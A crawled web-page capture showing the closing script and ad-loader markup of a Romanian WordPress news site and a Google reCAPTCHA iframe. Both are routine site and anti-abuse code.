<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"402513","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="arw1Wl2uY1XVNbGfkk9qhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908079110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>